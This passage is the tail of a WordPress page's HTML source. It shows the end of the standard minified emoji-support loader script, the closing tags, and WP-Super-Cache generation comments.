Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.898 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 18:24:46 -->

<!-- Compression = gzip -->